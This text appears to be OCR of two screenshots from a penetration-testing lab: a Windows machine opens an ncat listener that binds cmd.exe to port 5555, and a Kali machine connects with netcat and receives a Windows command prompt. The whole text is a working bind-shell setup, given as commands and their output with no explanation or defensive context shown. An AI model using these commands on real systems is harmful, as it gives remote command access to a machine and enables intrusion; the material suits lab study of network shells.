 Listener on Windows Target
Command Prompt - ncat -n -v -l -p 5555 -e cmd.exe
C:\Program Files (x86)\Nmap>ncat -n -v -l -p 5555 -e cmd.exe
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.1.136.
Ncat: Connection from 192.168.1.136:40446.
Connecting to Target System
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -n -v 192.168.1.194 5555
(UNKNOWN) [192.168.1.194] 5555 (?) open
Microsoft Windows [Version 10.0.18362.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Nmap>